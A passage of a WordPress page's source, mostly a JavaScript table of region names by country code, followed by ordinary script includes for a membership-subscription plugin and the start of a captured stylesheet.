\u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1 \u03ba\u03b1\u03b9 \u0398\u03c1\u03ac\u03ba\u03b7","B":"\u039a\u03b5\u03bd\u03c4\u03c1\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","C":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","D":"\u0389\u03c0\u03b5\u03b9\u03c1\u03bf\u03c2","E":"\u0398\u03b5\u03c3\u03c3\u03b1\u03bb\u03af\u03b1","F":"\u0399\u03cc\u03bd\u03b9\u03bf\u03b9 \u039d\u03ae\u03c3\u03bf\u03b9","G":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","H":"\u03a3\u03c4\u03b5\u03c1\u03b5\u03ac \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","J":"\u03a0\u03b5\u03bb\u03bf\u03c0\u03cc\u03bd\u03bd\u03b7\u03c3\u03bf\u03c2","K":"\u0392\u03cc\u03c1\u03b5\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","L":"\u039d\u03cc\u03c4\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","M":"\u039a\u03c1\u03ae\u03c4\u03b7"},"HK":{"HONG KONG":"Hong Kong Island","KOWLOON":"Kowloon","NEW TERRITORIES":"New Territories"},"HU":{"BK":"B\u00e1cs-Kiskun","BE":"B\u00e9k\u00e9s","BA":"Baranya","BZ":"Borsod-Aba\u00faj-Zempl\u00e9n","BU":"Budapest","CS":"Csongr\u00e1d","FE":"Fej\u00e9r","GS":"Gy\u0151r-Moson-Sopron","HB":"Hajd\u00fa-Bihar","HE":"Heves","JN":"J\u00e1sz-Nagykun-Szolnok","KE":"Kom\u00e1rom-Esztergom","NO":"N\u00f3gr\u00e1d","PE":"Pest","SO":"Somogy","SZ":"Szabolcs-Szatm\u00e1r-Bereg","TO":"Tolna","VA":"Vas","VE":"Veszpr\u00e9m","ZA":"Zala"},"ID":{"AC":"Daerah Istimewa Aceh","SU":"Sumatera Utara","SB":"Sumatera Barat","RI":"Riau","KR":"Kepulauan Riau","JA":"Jambi","SS":"Sumatera Selatan","BB":"Bangka Belitung","BE":"Bengkulu","LA":"Lampung","JK":"DKI Jakarta","JB":"Jawa Barat","BT":"Banten","JT":"Jawa Tengah","JI":"Jawa Timur","YO":"Daerah Istimewa Yogyakarta","BA":"Bali","NB":"Nusa Tenggara Barat","NT":"Nusa Tenggara Timur","KB":"Kalimantan Barat","KT":"Kalimantan Tengah","KI":"Kalimantan Timur","KS":"Kalimantan Selatan","KU":"Kalimantan Utara","SA":"Sulawesi Utara","ST":"Sulawesi Tengah","SG":"Sulawesi Tenggara","SR":"Sulawesi Barat","SN":"Sulawesi Selatan","GO":"Gorontalo","MA":"Maluku","MU":"Maluku Utara","PA":"Papua","PB":"Papua Barat"},"IE":{"CW":"Carlow","CN":"Cavan","CE":"Clare","CO":"Cork","DL":"Donegal","D":"Dublin","G":"Galway","KY":"Kerry","KE":"Kildare","KK":"Kilkenny","LS":"Laois","LM":"Leitrim","LK":"Limerick","LD":"Longford","LH":"Louth","MO":"Mayo","MH":"Meath","MN":"Monaghan","OY":"Offaly","RN":"Roscommon","SO":"Sligo","TA":"Tipperary","WD":"Waterford","WH":"Westmeath","WX":"Wexford","WW":"Wicklow"},"IN":{"AP":"Andhra Pradesh","AR":"Arunachal Pradesh","AS":"Assam","BR":"Bihar","CT":"Chhattisgarh","GA":"Goa","GJ":"Gujarat","HR":"Haryana","HP":"Himachal Pradesh","JK":"Jammu and Kashmir","JH":"Jharkhand","KA":"Karnataka","KL":"Kerala","MP":"Madhya Pradesh","MH":"Maharashtra","MN":"Manipur","ML":"Meghalaya","MZ":"Mizoram","NL":"Nagaland","OR":"Orissa","PB":"Punjab","RJ":"Rajasthan","SK":"Sikkim","TN":"Tamil Nadu","TS":"Telangana","TR":"Tripura","UK":"Uttarakhand","UP":"Uttar Pradesh","WB":"West Bengal","AN":"Andaman and Nicobar Islands","CH":"Chandigarh","DN":"Dadar and Nagar Haveli","DD":"Daman and Diu","DL":"Delhi","LD":"Lakshadeep","PY":"Pondicherry (Puducherry)"},"IR":{"KHZ":"Khuzestan  (\u062e\u0648\u0632\u0633\u062a\u0627\u0646)","THR":"Tehran  (\u062a\u0647\u0631\u0627\u0646)","ILM":"Ilaam (\u0627\u06cc\u0644\u0627\u0645)","BHR":"Bushehr (\u0628\u0648\u0634\u0647\u0631)","ADL":"Ardabil (\u0627\u0631\u062f\u0628\u06cc\u0644)","ESF":"Isfahan (\u0627\u0635\u0641\u0647\u0627\u0646)","YZD":"Yazd (\u06cc\u0632\u062f)","KRH":"Kermanshah (\u06a9\u0631\u0645\u0627\u0646\u0634\u0627\u0647)","KRN":"Kerman (\u06a9\u0631\u0645\u0627\u0646)","HDN":"Hamadan (\u0647\u0645\u062f\u0627\u0646)","GZN":"Ghazvin (\u0642\u0632\u0648\u06cc\u0646)","ZJN":"Zanjan (\u0632\u0646\u062c\u0627\u0646)","LRS":"Luristan (\u0644\u0631\u0633\u062a\u0627\u0646)","ABZ":"Alborz (\u0627\u0644\u0628\u0631\u0632)","EAZ":"East Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u0634\u0631\u0642\u06cc)","WAZ":"West Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u063a\u0631\u0628\u06cc)","CHB":"Chaharmahal and Bakhtiari (\u0686\u0647\u0627\u0631\u0645\u062d\u0627\u0644 \u0648 \u0628\u062e\u062a\u06cc\u0627\u0631\u06cc)","SKH":"South Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","RKH":"Razavi Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0631\u0636\u0648\u06cc)","NKH":"North Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","SMN":"Semnan (\u0633\u0645\u0646\u0627\u0646)","FRS":"Fars (\u0641\u0627\u0631\u0633)","QHM":"Qom (\u0642\u0645)","KRD":"Kurdistan \/ \u06a9\u0631\u062f\u0633\u062a\u0627\u0646)","KBD":"Kohgiluyeh and BoyerAhmad (\u06a9\u0647\u06af\u06cc\u0644\u0648\u06cc\u06cc\u0647 \u0648 \u0628\u0648\u06cc\u0631\u0627\u062d\u0645\u062f)","GLS":"Golestan (\u06af\u0644\u0633\u062a\u0627\u0646)","GIL":"Gilan (\u06af\u06cc\u0644\u0627\u0646)","MZN":"Mazandaran (\u0645\u0627\u0632\u0646\u062f\u0631\u0627\u0646)","MKZ":"Markazi (\u0645\u0631\u06a9\u0632\u06cc)","HRZ":"Hormozgan (\u0647\u0631\u0645\u0632\u06af\u0627\u0646)","SBN":"Sistan and Baluchestan (\u0633\u06cc\u0633\u062a\u0627\u0646 \u0648 \u0628\u0644\u0648\u0686\u0633\u062a\u0627\u0646)"},"IT":{"AG":"Agrigento","AL":"Alessandria","AN":"Ancona","AO":"Aosta","AR":"Arezzo","AP":"Ascoli Piceno","AT":"Asti","AV":"Avellino","BA":"Bari","BT":"Barletta-Andria-Trani","BL":"Belluno","BN":"Benevento","BG":"Bergamo","BI":"Biella","BO":"Bologna","BZ":"Bolzano","BS":"Brescia","BR":"Brindisi","CA":"Cagliari","CL":"Caltanissetta","CB":"Campobasso","CI":"Carbonia-Iglesias","CE":"Caserta","CT":"Catania","CZ":"Catanzaro","CH":"Chieti","CO":"Como","CS":"Cosenza","CR":"Cremona","KR":"Crotone","CN":"Cuneo","EN":"Enna","FM":"Fermo","FE":"Ferrara","FI":"Firenze","FG":"Foggia","FC":"Forl\u00ec-Cesena","FR":"Frosinone","GE":"Genova","GO":"Gorizia","GR":"Grosseto","IM":"Imperia","IS":"Isernia","SP":"La Spezia","AQ":"L&apos;Aquila","LT":"Latina","LE":"Lecce","LC":"Lecco","LI":"Livorno","LO":"Lodi","LU":"Lucca","MC":"Macerata","MN":"Mantova","MS":"Massa-Carrara","MT":"Matera","ME":"Messina","MI":"Milano","MO":"Modena","MB":"Monza e della Brianza","NA":"Napoli","NO":"Novara","NU":"Nuoro","OT":"Olbia-Tempio","OR":"Oristano","PD":"Padova","PA":"Palermo","PR":"Parma","PV":"Pavia","PG":"Perugia","PU":"Pesaro e Urbino","PE":"Pescara","PC":"Piacenza","PI":"Pisa","PT":"Pistoia","PN":"Pordenone","PZ":"Potenza","PO":"Prato","RG":"Ragusa","RA":"Ravenna","RC":"Reggio Calabria","RE":"Reggio Emilia","RI":"Rieti","RN":"Rimini","RM":"Roma","RO":"Rovigo","SA":"Salerno","VS":"Medio Campidano","SS":"Sassari","SV":"Savona","SI":"Siena","SR":"Siracusa","SO":"Sondrio","TA":"Taranto","TE":"Teramo","TR":"Terni","TO":"Torino","OG":"Ogliastra","TP":"Trapani","TN":"Trento","TV":"Treviso","TS":"Trieste","UD":"Udine","VA":"Varese","VE":"Venezia","VB":"Verbano-Cusio-Ossola","VC":"Vercelli","VR":"Verona","VV":"Vibo Valentia","VI":"Vicenza","VT":"Viterbo"},"JP":{"JP01":"Hokkaido","JP02":"Aomori","JP03":"Iwate","JP04":"Miyagi","JP05":"Akita","JP06":"Yamagata","JP07":"Fukushima","JP08":"Ibaraki","JP09":"Tochigi","JP10":"Gunma","JP11":"Saitama","JP12":"Chiba","JP13":"Tokyo","JP14":"Kanagawa","JP15":"Niigata","JP16":"Toyama","JP17":"Ishikawa","JP18":"Fukui","JP19":"Yamanashi","JP20":"Nagano","JP21":"Gifu","JP22":"Shizuoka","JP23":"Aichi","JP24":"Mie","JP25":"Shiga","JP26":"Kyoto","JP27":"Osaka","JP28":"Hyogo","JP29":"Nara","JP30":"Wakayama","JP31":"Tottori","JP32":"Shimane","JP33":"Okayama","JP34":"Hiroshima","JP35":"Yamaguchi","JP36":"Tokushima","JP37":"Kagawa","JP38":"Ehime","JP39":"Kochi","JP40":"Fukuoka","JP41":"Saga","JP42":"Nagasaki","JP43":"Kumamoto","JP44":"Oita","JP45":"Miyazaki","JP46":"Kagoshima","JP47":"Okinawa"},"MX":{"Distrito Federal":"Distrito Federal","Jalisco":"Jalisco","Nuevo Leon":"Nuevo Le\u00f3n","Aguascalientes":"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur","Campeche":"Campeche","Chiapas":"Chiapas","Chihuahua":"Chihuahua","Coahuila":"Coahuila","Colima":"Colima","Durango":"Durango","Guanajuato":"Guanajuato","Guerrero":"Guerrero","Hidalgo":"Hidalgo","Estado de Mexico":"Edo. de M\u00e9xico","Michoacan":"Michoac\u00e1n","Morelos":"Morelos","Nayarit":"Nayarit","Oaxaca":"Oaxaca","Puebla":"Puebla","Queretaro":"Quer\u00e9taro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potos\u00ed","Sinaloa":"Sinaloa","Sonora":"Sonora","Tabasco":"Tabasco","Tamaulipas":"Tamaulipas","Tlaxcala":"Tlaxcala","Veracruz":"Veracruz","Yucatan":"Yucat\u00e1n","Zacatecas":"Zacatecas"},"MY":{"JHR":"Johor","KDH":"Kedah","KTN":"Kelantan","MLK":"Melaka","NSN":"Negeri Sembilan","PHG":"Pahang","PRK":"Perak","PLS":"Perlis","PNG":"Pulau Pinang","SBH":"Sabah","SWK":"Sarawak","SGR":"Selangor","TRG":"Terengganu","KUL":"W.P. Kuala Lumpur","LBN":"W.P. Labuan","PJY":"W.P. Putrajaya"},"NP":{"ILL":"Illam","JHA":"Jhapa","PAN":"Panchthar","TAP":"Taplejung","BHO":"Bhojpur","DKA":"Dhankuta","MOR":"Morang","SUN":"Sunsari","SAN":"Sankhuwa","TER":"Terhathum","KHO":"Khotang","OKH":"Okhaldhunga","SAP":"Saptari","SIR":"Siraha","SOL":"Solukhumbu","UDA":"Udayapur","DHA":"Dhanusa","DLK":"Dolakha","MOH":"Mohottari","RAM":"Ramechha","SAR":"Sarlahi","SIN":"Sindhuli","BHA":"Bhaktapur","DHD":"Dhading","KTM":"Kathmandu","KAV":"Kavrepalanchowk","LAL":"Lalitpur","NUW":"Nuwakot","RAS":"Rasuwa","SPC":"Sindhupalchowk","BAR":"Bara","CHI":"Chitwan","MAK":"Makwanpur","PAR":"Parsa","RAU":"Rautahat","GOR":"Gorkha","KAS":"Kaski","LAM":"Lamjung","MAN":"Manang","SYN":"Syangja","TAN":"Tanahun","BAG":"Baglung","PBT":"Parbat","MUS":"Mustang","MYG":"Myagdi","AGR":"Agrghakanchi","GUL":"Gulmi","KAP":"Kapilbastu","NAW":"Nawalparasi","PAL":"Palpa","RUP":"Rupandehi","DAN":"Dang","PYU":"Pyuthan","ROL":"Rolpa","RUK":"Rukum","SAL":"Salyan","BAN":"Banke","BDA":"Bardiya","DAI":"Dailekh","JAJ":"Jajarkot","SUR":"Surkhet","DOL":"Dolpa","HUM":"Humla","JUM":"Jumla","KAL":"Kalikot","MUG":"Mugu","ACH":"Achham","BJH":"Bajhang","BJU":"Bajura","DOT":"Doti","KAI":"Kailali","BAI":"Baitadi","DAD":"Dadeldhura","DAR":"Darchula","KAN":"Kanchanpur"},"NZ":{"NL":"Northland","AK":"Auckland","WA":"Waikato","BP":"Bay of Plenty","TK":"Taranaki","GI":"Gisborne","HB":"Hawke&rsquo;s Bay","MW":"Manawatu-Wanganui","WE":"Wellington","NS":"Nelson","MB":"Marlborough","TM":"Tasman","WC":"West Coast","CT":"Canterbury","OT":"Otago","SL":"Southland"},"PE":{"CAL":"El Callao","LMA":"Municipalidad Metropolitana de Lima","AMA":"Amazonas","ANC":"Ancash","APU":"Apur&iacute;mac","ARE":"Arequipa","AYA":"Ayacucho","CAJ":"Cajamarca","CUS":"Cusco","HUV":"Huancavelica","HUC":"Hu&aacute;nuco","ICA":"Ica","JUN":"Jun&iacute;n","LAL":"La Libertad","LAM":"Lambayeque","LIM":"Lima","LOR":"Loreto","MDD":"Madre de Dios","MOQ":"Moquegua","PAS":"Pasco","PIU":"Piura","PUN":"Puno","SAM":"San Mart&iacute;n","TAC":"Tacna","TUM":"Tumbes","UCA":"Ucayali"},"PH":{"ABR":"Abra","AGN":"Agusan del Norte","AGS":"Agusan del Sur","AKL":"Aklan","ALB":"Albay","ANT":"Antique","APA":"Apayao","AUR":"Aurora","BAS":"Basilan","BAN":"Bataan","BTN":"Batanes","BTG":"Batangas","BEN":"Benguet","BIL":"Biliran","BOH":"Bohol","BUK":"Bukidnon","BUL":"Bulacan","CAG":"Cagayan","CAN":"Camarines Norte","CAS":"Camarines Sur","CAM":"Camiguin","CAP":"Capiz","CAT":"Catanduanes","CAV":"Cavite","CEB":"Cebu","COM":"Compostela Valley","NCO":"Cotabato","DAV":"Davao del Norte","DAS":"Davao del Sur","DAC":"Davao Occidental","DAO":"Davao Oriental","DIN":"Dinagat Islands","EAS":"Eastern Samar","GUI":"Guimaras","IFU":"Ifugao","ILN":"Ilocos Norte","ILS":"Ilocos Sur","ILI":"Iloilo","ISA":"Isabela","KAL":"Kalinga","LUN":"La Union","LAG":"Laguna","LAN":"Lanao del Norte","LAS":"Lanao del Sur","LEY":"Leyte","MAG":"Maguindanao","MAD":"Marinduque","MAS":"Masbate","MSC":"Misamis Occidental","MSR":"Misamis Oriental","MOU":"Mountain Province","NEC":"Negros Occidental","NER":"Negros Oriental","NSA":"Northern Samar","NUE":"Nueva Ecija","NUV":"Nueva Vizcaya","MDC":"Occidental Mindoro","MDR":"Oriental Mindoro","PLW":"Palawan","PAM":"Pampanga","PAN":"Pangasinan","QUE":"Quezon","QUI":"Quirino","RIZ":"Rizal","ROM":"Romblon","WSA":"Samar","SAR":"Sarangani","SIQ":"Siquijor","SOR":"Sorsogon","SCO":"South Cotabato","SLE":"Southern Leyte","SUK":"Sultan Kudarat","SLU":"Sulu","SUN":"Surigao del Norte","SUR":"Surigao del Sur","TAR":"Tarlac","TAW":"Tawi-Tawi","ZMB":"Zambales","ZAN":"Zamboanga del Norte","ZAS":"Zamboanga del Sur","ZSI":"Zamboanga Sibugay","00":"Metro Manila"},"RO":{"AB":"Alba","AR":"Arad","AG":"Arge&#537;","BC":"Bac&#259;u","BH":"Bihor","BN":"Bistri&#539;a-N&#259;s&#259;ud","BT":"Boto&#537;ani","BR":"Br&#259;ila","BV":"Bra&#537;ov","B":"Bucure&#537;ti","BZ":"Buz&#259;u","CL":"C&#259;l&#259;ra&#537;i","CS":"Cara&#537;-Severin","CJ":"Cluj","CT":"Constan&#539;a","CV":"Covasna","DB":"D&acirc;mbovi&#539;a","DJ":"Dolj","GL":"Gala&#539;i","GR":"Giurgiu","GJ":"Gorj","HR":"Harghita","HD":"Hunedoara","IL":"Ialomi&#539;a","IS":"Ia&#537;i","IF":"Ilfov","MM":"Maramure&#537;","MH":"Mehedin&#539;i","MS":"Mure&#537;","NT":"Neam&#539;","OT":"Olt","PH":"Prahova","SJ":"S&#259;laj","SM":"Satu Mare","SB":"Sibiu","SV":"Suceava","TR":"Teleorman","TM":"Timi&#537;","TL":"Tulcea","VL":"V&acirc;lcea","VS":"Vaslui","VN":"Vrancea"},"TH":{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},"TR":{"TR01":"Adana","TR02":"Ad&#305;yaman","TR03":"Afyon","TR04":"A&#287;r&#305;","TR05":"Amasya","TR06":"Ankara","TR07":"Antalya","TR08":"Artvin","TR09":"Ayd&#305;n","TR10":"Bal&#305;kesir","TR11":"Bilecik","TR12":"Bing&#246;l","TR13":"Bitlis","TR14":"Bolu","TR15":"Burdur","TR16":"Bursa","TR17":"&#199;anakkale","TR18":"&#199;ank&#305;r&#305;","TR19":"&#199;orum","TR20":"Denizli","TR21":"Diyarbak&#305;r","TR22":"Edirne","TR23":"Elaz&#305;&#287;","TR24":"Erzincan","TR25":"Erzurum","TR26":"Eski&#351;ehir","TR27":"Gaziantep","TR28":"Giresun","TR29":"G&#252;m&#252;&#351;hane","TR30":"Hakkari","TR31":"Hatay","TR32":"Isparta","TR33":"&#304;&#231;el","TR34":"&#304;stanbul","TR35":"&#304;zmir","TR36":"Kars","TR37":"Kastamonu","TR38":"Kayseri","TR39":"K&#305;rklareli","TR40":"K&#305;r&#351;ehir","TR41":"Kocaeli","TR42":"Konya","TR43":"K&#252;tahya","TR44":"Malatya","TR45":"Manisa","TR46":"Kahramanmara&#351;","TR47":"Mardin","TR48":"Mu&#287;la","TR49":"Mu&#351;","TR50":"Nev&#351;ehir","TR51":"Ni&#287;de","TR52":"Ordu","TR53":"Rize","TR54":"Sakarya","TR55":"Samsun","TR56":"Siirt","TR57":"Sinop","TR58":"Sivas","TR59":"Tekirda&#287;","TR60":"Tokat","TR61":"Trabzon","TR62":"Tunceli","TR63":"&#350;anl&#305;urfa","TR64":"U&#351;ak","TR65":"Van","TR66":"Yozgat","TR67":"Zonguldak","TR68":"Aksaray","TR69":"Bayburt","TR70":"Karaman","TR71":"K&#305;r&#305;kkale","TR72":"Batman","TR73":"&#350;&#305;rnak","TR74":"Bart&#305;n","TR75":"Ardahan","TR76":"I&#287;d&#305;r","TR77":"Yalova","TR78":"Karab&#252;k","TR79":"Kilis","TR80":"Osmaniye","TR81":"D&#252;zce"},"US":{"AL":"Alabama","AK":"Alaska","AZ":"Arizona","AR":"Arkansas","CA":"California","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"District Of Columbia","FL":"Florida","GA":"Georgia","HI":"Hawaii","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiana","ME":"Maine","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"New Jersey","NM":"New Mexico","NY":"New York","NC":"North Carolina","ND":"North Dakota","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PA":"Pennsylvania","RI":"Rhode Island","SC":"South Carolina","SD":"South Dakota","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VA":"Virginia","WA":"Washington","WV":"West Virginia","WI":"Wisconsin","WY":"Wyoming","AA":"Armed Forces (AA)","AE":"Armed Forces (AE)","AP":"Armed Forces (AP)","AS":"American Samoa","GU":"Guam","MP":"Northern Mariana Islands","PR":"Puerto Rico","UM":"US Minor Outlying Islands","VI":"US Virgin Islands"},"ZA":{"EC":"Eastern Cape","FS":"Free State","GP":"Gauteng","KZN":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NC":"Northern Cape","NW":"North West","WC":"Western Cape"}};
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/paid-member-subscriptions/assets/js/front-end.js?ver=2.15.7" id="pms-front-end-js"></script>
<script type="text/javascript" id="pms-frontend-discount-code-js-js-extra">
/* <![CDATA[ */
var pms_discount_object = {"ajax_url":"https:\/\/idefinetelevision.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/paid-member-subscriptions/includes/features/discount-codes/assets/js/frontend-discount-code.js?ver=2.15.7" id="pms-frontend-discount-code-js-js"></script>
			<script data-category="functional">
											</script>
			
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/plugins/sales-page-addon/assets/css/styles.css?ver=0.1.1
body_size: 30843
content:
@charset "utf-8";
/*
